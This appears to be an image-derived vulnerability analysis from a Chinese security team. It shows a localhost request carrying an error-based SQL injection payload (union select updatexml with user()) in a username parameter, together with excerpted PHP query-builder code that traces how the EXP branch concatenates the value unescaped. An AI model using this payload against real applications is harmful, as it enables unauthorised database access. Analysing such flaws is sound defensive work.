 http://localhost:800
+
No Environment
GET
http://localhost:8000/index/index/index?username=)%20union%20select%20updatexml(1,concat(0x...
Params
Send
Save
Key
Value
Description
Bulk Edit
username
)%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)%23
public function select($options = [])
{
$sql = str_replace(
[ ... , '%WHERE%', ... ],
[
⋮
$this->parseWhere($options['where'], $options),
⋮
], $this->selectSql);
return $sql;
}
protected function parseWhere($where, $options)
{
$whereStr = $this->buildWhere($where, $options);
⋮
return empty($whereStr) ? '' : ' WHERE ' . $whereStr;
}
public function buildWhere($where, $options)
{
⋮
$whereStr = '';
foreach ($where as $key => $val) {
$str = [];
foreach ($val as $field => $value) {
⋮
else {
$field = is_string($field) ? $field : ''; // 对字段使用表达式查询
$str[] = ' ' . $key . ' ' . $this->parseWhereItem(
$field, $value, $key, $options, $binds
);
}
}
$whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1)
: implode(' ', $str);
}
return $whereStr;
}
protected function parseWhereItem($field, $val, $options = [], $... )
{
⋮
elseif ('EXP' == $exp) {
$whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
// "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)#
}
⋮
return $whereStr;
}
红日安全